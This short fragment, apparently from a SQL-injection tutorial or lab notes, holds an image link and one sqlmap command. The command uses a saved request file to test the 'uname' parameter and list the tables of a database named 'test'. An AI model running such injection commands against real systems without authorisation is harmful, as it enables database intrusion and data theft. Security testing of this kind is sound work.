 sqlmap.py -r C:\Users\ZQ\Desktop\1.txt -p uname -D test --tables